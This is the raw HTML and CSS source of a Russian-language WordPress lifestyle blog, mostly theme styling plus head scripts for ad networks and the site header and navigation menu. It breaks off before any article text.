.btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-3842 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
